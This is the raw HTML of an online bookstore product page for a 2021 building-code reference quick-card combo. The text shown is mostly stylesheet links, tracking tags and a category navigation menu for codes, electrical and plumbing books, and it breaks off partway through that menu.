

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.buildersbook.com/2021-code-reference-quick-cards-combo.html
body_size: 28563
content:
 <!doctype html><html lang="en"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Buy 2021 Code Reference Quick-Cards COMBO | Buildersbook.com"/>
<meta name="description" content="Looking for 2021 Code Reference Quick-Cards COMBO? Shop now on buildersbook.com at best prices. Fast and secure shipping."/>
<meta name="keywords" content="2021 Code Reference Quick-Cards COMBO"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Buy 2021 Code Reference Quick-Cards COMBO | Buildersbook.com</title>
    <link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_CustomHeader/css/weltpixel_custom_header_default.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_CustomFooter/css/weltpixel_custom_footer_default.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_ProductPage/css/weltpixel_product_store_default.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_CategoryPage/css/weltpixel_category_store_default.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/css/styles-m.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/jquery/uppy/dist/uppy-custom.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/Bls_Headerfooter/css/custom.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/Bss_AjaxCart/css/jquery.fancybox.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/Bss_AjaxCart/css/owl.carousel.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/GetResponse_GetResponseIntegration/css/getresponse-styles.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/Magefan_Blog/css/blog-m.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/Magefan_Blog/css/blog-new.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/Magefan_Blog/css/blog-custom.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/Mageplaza_Core/css/owl.carousel.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/Mageplaza_Core/css/owl.theme.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_OwlCarouselSlider/css/owl.carousel.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_Quickview/css/magnific-popup.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/mage/gallery/gallery.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/bootstrap_grid.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/font-icons-core.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/imports/shortcodes/social-icons.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/imports/shortcodes/styled-icons.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/font-icons-extended.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/bootstrap_table.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/utilities.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/imports/shortcodes/tabs.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/imports/shortcodes/toggles-accordions.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/imports/shortcodes/pricing.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/imports/shortcodes/headings.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/imports/shortcodes/blockquotes.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/imports/shortcodes/dividers.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/imports/shortcodes/clients.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/imports/shortcodes/brands.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/responsive.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/pagetitle.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/columns_grids.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/imports/shortcodes/feature-box-core.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/imports/shortcodes/feature-box-extended.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/imports/shortcodes/alerts.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/imports/shortcodes/testimonials.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/imports/flex.slider.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/bootstrap_buttons.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/imports/shortcodes/buttons.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/sections.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/parallax.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/animate-core.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/animate-extended.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/aos.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/btt_button.min.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 769px)" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/css/styles-l.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css" />
<link rel="stylesheet" type="text/css" media="screen and (max-width: 769px)" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_NavigationLinks/css/navigation_mobile.min.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 770px)" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_NavigationLinks/css/navigation_desktop.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/fonts/Luma-Icons.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/fonts/Simple-Line-Icons.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/fonts/lined-icons.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/fonts/font-icons.woff2" />
<link rel="icon" type="image/x-icon" href="https://www.buildersbook.com/media/favicon/stores/1/favicon.png" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.buildersbook.com/media/favicon/stores/1/favicon.png" />
<meta name="google-site-verification" content="IiWDeqiDlIVHPRlqHJZTkQeBPGBDODg_npjkAeneDB4" />
<meta name="p:domain_verify" content="fUIzRiVH7Mk9jBMc1VppwnNA4SuqOMOm"/>
<style>.catalog-product-view .block-actions{display:none;}</style><!-- Google Tag Manager -->

<!-- End Google Tag Manager --><!-- Google Tag Manager -->

<!-- End Google Tag Manager --><!-- Google tag (gtag.js) -->






         <link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css?display=swap&amp;family=Questrial:900,400&amp;subset=latin" rel="stylesheet"> <meta property="og:type" content="product" /><meta property="og:title" content="2021&#x20;International&#x20;Code&#x20;Reference&#x20;5&#x20;Quick-Card&#x20;COMBO&#x20;20&#x25;&#x20;DISCOUNT&#x21;" /><meta property="og:image" content="https://www.buildersbook.com/media/catalog/product/cache/6517c62f5899ad6aa0ba23ceb3eeff97/i/c/icc_combo_page.png" /><meta property="og:description" content="" /><meta property="og:url" content="https://www.buildersbook.com/2021-code-reference-quick-cards-combo.html" /> <meta property="product:price:amount" content="39.16"/> <meta property="product:price:currency" content="USD"/> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/images/loader-2.gif"}}' id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="product-page-v1 store-view-default catalog-product-view product-2021-code-reference-quick-cards-combo page-layout-1column">   <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MF63PCJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->           <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>    <!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MF63PCJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --> <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>          <div class="page-wrapper"><div class="page-header page-header-v3"><header class="page-header"> <div class="magestore-bannerslider"></div> <div class="magestore-bannerslider"></div> <div class="magestore-bannerslider"></div><div class="panel wrapper"><div class="panel header"><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span data-bind="text: new String('Welcome, %1!').replace('%1', customer().firstname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span data-bind='html:""'></span>  <!-- /ko --></li>   <li class="link authorization-link" data-label="or"><a href="https://www.buildersbook.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYnVpbGRlcnNib29rLmNvbS8yMDIxLWNvZGUtcmVmZXJlbmNlLXF1aWNrLWNhcmRzLWNvbWJvLmh0bWw~/" >Sign In</a></li><li><a href="https://www.buildersbook.com/customer/account/create/" id="idrRhSJP34" >Create an Account</a></li></ul></div></div><div class="header content">  <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>   <div class="desktop-logo desktop-logo-all"><a class="logo " href="https://www.buildersbook.com/" title="" aria-label="store logo"><img src="https://www.buildersbook.com/media/logo/stores/1/LOGO_WEB_trial_4a_1.jpg" title="" alt="" width="170" height="78" /></a></div>   <div class="sections nav-sections-3&#x20;nav-sections"> <div class="section-items nav-sections-3&#x20;nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-3&#x20;nav-sections-item-title" data-role="collapsible"><a class="nav-sections-3&#x20;nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-3&#x20;nav-sections-item-content" id="store.menu" data-role="content">      <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="megamenu level-top-sectioned  level0 nav-1 category-item first level-top mm-first-item mm-no-children"   ><a href="https://www.buildersbook.com/list-of-categories"  class="level-top label-position-center"><span class="mm-subcategory-title underline-megamenu " >All Categories</span></a></li><li  class="megamenu level-top-fullwidth  level0 nav-2 category-item level-top parent mm-has-children"   ><a href="https://www.buildersbook.com/codes-standards.html"  class="level-top label-position-center"><span class="mm-subcategory-title underline-megamenu " >CODES / STANDARDS</span></a><ul class="level0 submenu fullwidth  " style="display: none;"><li class="submenu-child"><div class="fullwidth-wrapper"><div class="fullwidth-wrapper-inner"><ul class="columns-group starter" style="width: 20%"><li  class="megamenu level1 nav-2-1 category-item first mm-first-item mm-no-children"   ><a href="https://www.buildersbook.com/codes-standards/2025-edition-california-title-24.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >2025 Edition California Title 24</span></a></li><li  class="megamenu level1 nav-2-2 category-item mm-no-children"   ><a href="https://www.buildersbook.com/codes-standards/california-title-24.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >California Title 24 Codes</span></a></li><li  class="megamenu level1 nav-2-3 category-item mm-no-children"   ><a href="https://www.buildersbook.com/codes-standards/los-angeles-city-county-codes.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >2023 L.A. City/County Codes</span></a></li></ul><ul class="columns-group inner"style="width: 20%"><li  class="megamenu level1 nav-2-4 category-item mm-no-children"   ><a href="https://www.buildersbook.com/codes-standards/code-checklists.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Code Checklists</span></a></li><li  class="megamenu level1 nav-2-5 category-item mm-no-children"   ><a href="https://www.buildersbook.com/codes-standards/2024-international-codes.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >ICC International Codes</span></a></li><li  class="megamenu level1 nav-2-6 category-item mm-no-children"   ><a href="https://www.buildersbook.com/codes-standards/fast-tabs.html"  class=" " ><span class="mm-subcategory-title underline-megamenu " >Fast-Tabs/EasiTabs</span></a></li></ul><ul class="columns-group inner"style="width: 20%"><li  class="megamenu level1 nav-2-7 category-item mm-no-children"   ><a href="https://www.buildersbook.com/codes-standards/icc-standards.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >ICC Standards </span></a></li><li  class="megamenu level1 nav-2-8 category-item mm-no-children"   ><a href="https://www.buildersbook.com/codes-standards/nfpa-manuals.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >NFPA Manuals</span></a></li><li  class="megamenu level1 nav-2-9 category-item mm-no-children"   ><a href="https://www.buildersbook.com/codes-standards/oregon-codes.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Oregon Codes</span></a></li></ul><ul class="columns-group inner"style="width: 20%"><li  class="megamenu level1 nav-2-10 category-item mm-no-children"   ><a href="https://www.buildersbook.com/codes-standards/washington-codes.html"  class=" " ><span class="mm-subcategory-title underline-megamenu " >Washington Codes</span></a></li><li  class="megamenu level1 nav-2-11 category-item mm-no-children"   ><a href="https://www.buildersbook.com/codes-standards/ohio-codes.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Ohio Codes</span></a></li><li  class="megamenu level1 nav-2-12 category-item mm-no-children"   ><a href="https://www.buildersbook.com/codes-standards/florida-building-codes.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Florida Building Codes</span></a></li></ul><ul class="columns-group inner" style="width: 20%"><li  class="megamenu level1 nav-2-13 category-item last mm-no-children"   ><a href="https://www.buildersbook.com/codes-standards/new-codes.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >New Publications!</span></a></li><span class="close columns-group last"></span></ul></div></div></li><!-- end submenu-child --></ul><!-- end submenu --></li><li  class="megamenu level-top-sectioned  level0 nav-3 category-item level-top parent mm-has-children"   ><a href="https://www.buildersbook.com/plumbing.html"  class="level-top label-position-center"><span class="mm-subcategory-title underline-megamenu " >Plumbing</span></a><ul class="level0 submenu sectioned  " style="display: none;"><li class="submenu-child"><ul class="columns-group starter" style="width: auto"><li  class="megamenu level1 nav-3-1 category-item first last mm-first-item mm-no-children"  style="width: auto" ><a href="https://www.buildersbook.com/plumbing/2024-uniform-codes.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Uniform Plumbing &amp; Mechanical Codes</span></a></li><span class="close columns-group last"></span></ul></li><!-- end submenu-child --></ul><!-- end submenu --></li><li  class="megamenu level-top-fullwidth  level0 nav-4 category-item level-top parent mm-has-children"   ><a href="https://www.buildersbook.com/electrical.html"  class="level-top label-position-center"><span class="mm-subcategory-title underline-megamenu " >Electrical</span></a><ul class="level0 submenu fullwidth  " style="display: none;"><li class="submenu-child"><div class="fullwidth-wrapper"><div class="fullwidth-wrapper-inner"><ul class="columns-group starter" style="width: 20%"><li  class="megamenu level1 nav-4-1 category-item first mm-first-item mm-no-children" data-has-children="1"  ><a href="https://www.buildersbook.com/electrical/2014-nec.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >2014 NEC</span></a></li><li  class="megamenu level1 nav-4-2 category-item mm-no-children" data-has-children="1"  ><a href="https://www.buildersbook.com/electrical/2017-nec.html"  class=" " ><span class="mm-subcategory-title underline-megamenu " >2017 NEC</span></a></li><li  class="megamenu level1 nav-4-3 category-item mm-no-children" data-has-children="1"  ><a href="https://www.buildersbook.com/electrical/2020-nec.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >2020 NEC </span></a></li><li  class="megamenu level1 nav-4-4 category-item mm-no-children" data-has-children="1"  ><a href="https://www.buildersbook.com/electrical/2023-nec.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >2023 NEC</span></a></li></ul><ul class="columns-group inner"style="width: 20%"><li  class="megamenu level1 nav-4-5 category-item mm-no-children" data-has-children="1"  ><a href="https://www.buildersbook.com/electrical/2026-nec.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >2026 NEC</span></a></li><li  class="megamenu level1 nav-4-6 category-item mm-no-children" data-has-children="1"  ><a href="https://www.buildersbook.com/electrical/alarms-low-voltage.html"  class=" " ><span class="mm-subcategory-title underline-megamenu " >Alarms, Low-Voltage</span></a></li><li  class="megamenu level1 nav-4-7 category-item mm-no-children" data-has-children="1"  ><a href="https://www.buildersbook.com/electrical/conduits.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Conduits</span></a></li><li  class="megamenu level1 nav-4-8 category-item mm-no-children" data-has-children="1"  ><a href="https://www.buildersbook.com/electrical/electrical-calculations.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Electrical  Calculations</span></a></li></ul><ul class="columns-group inner"style="width: 20%"><li  class="megamenu level1 nav-4-9 category-item mm-no-children" data-has-children="1"  ><a href="https://www.buildersbook.com/electrical/electrical-designs-drafting.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Electrical Design, Drafting</span></a></li><li  class="megamenu level1 nav-4-10 category-item mm-no-children" data-has-children="1"  ><a href="https://www.buildersbook.com/electrical/motors-equipment.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Electric Motors and Transformers</span></a></li><li  class="megamenu level1 nav-4-11 category-item mm-no-children" data-has-children="1"  ><a href="https://www.buildersbook.com/electrical/electrical-study-guides.html"  class=" " ><span class="mm-subcategory-title underline-megamenu " >Electrical Study Guides</span></a></li><li  class="megamenu level1 nav-4-12 category-item mm-no-children" data-has-children="1"  ><a href="https://www.buildersbook.com/electrical/electricity.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Electricity</span></a></li></ul><ul class="columns-group inner"style="width: 20%"><li  class="megamenu level1 nav-4-13 category-item mm-no-children" data-has-children="1"  ><a href="https://www.buildersbook.com/electrical/mike-holt.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Mike Holt</span></a></li><li  class="megamenu level1 nav-4-14 category-item mm-no-children" data-has-children="1"  ><a href="https://www.buildersbook.com/electrical/ray-holder-publications.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Ray Holder Publications</span></a></li><li  class="megamenu level1 nav-4-15 category-item parent mm-has-children" data-has-children="1"  ><a href="https://www.buildersbook.com/electrical/stallcups-books.html"  class="mm-category-title label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Stallcup&#039;s Books</span></a><ul class="level1 submenu   " style="display: none;"><li  class="megamenu level2 nav-4-15-1 category-item first last mm-first-item mm-no-children"   ><a href="https://www.buildersbook.com/electrical/stallcups-books/stallcups-downloads.html"  class=" " ><span class="mm-subcategory-title underline-megamenu " >STALLCUPS DOWNLOADS </span></a></li></ul><!-- end submenu --></li><li  class="megamenu level1 nav-4-16 category-item mm-no-children" data-has-children="1"  ><a href="https://www.buildersbook.com/electrical/tom-henry-books.html"  class=" " ><span class="mm-subcategory-title underline-megamenu " >Tom Henry Books</span></a></li></ul><ul class="columns-group inner"style="width: 20%"><li  class="megamenu level1 nav-4-17 category-item mm-no-children" data-has-children="1"  ><a href="https://www.buildersbook.com/electrical/uglys-books.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Ugly&#039;s Books</span></a></li><li  class="megamenu level1 nav-4-18 category-item mm-no-children" data-has-children="1"  ><a href="https://www.buildersbook.com/electrical/wiring.html"  class=" " ><span class="mm-subcategory-title underline-megamenu " >Wiring</span></a></li><li  class="megamenu level1 nav-4-19 category-item last mm-no-children" data-has-children="1"  ><a href="https://www.buildersbook.com/electrical/iaei-international-association-of-electrical-inspectors.html"  class=" " ><span class="mm-subcategory-title underline-megamenu " >IAEI</span></a></li><span class="close columns-group last"></span></ul></div></div></li><!-- end submenu-child --></ul><!-- end submenu --></li><li  class="megamenu level-top-default  level0 nav-5 category-item level-top parent mm-has-children"   ><a href="https://www.buildersbook.com/estimating.html"  class="level-top label-position-center"><span class="mm-subcategory-title underline-megamenu " >ESTIMATING</span></a><ul class="level0 submenu default  " style="display: none;"><li class="submenu-child"><li  class="megamenu level1 nav-5-1 category-item first mm-first-item mm-no-children"   ><a href="https://www.buildersbook.com/estimating/craftsman-cost-guides.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Craftsman Cost Guides</span></a></li><li  class="megamenu level1 nav-5-2 category-item mm-no-children"   ><a href="https://www.buildersbook.com/estimating/sierrawest-publications.html"  class=" label-position-center " ><span class="mm-subcategory-title underline-megamenu " >Current 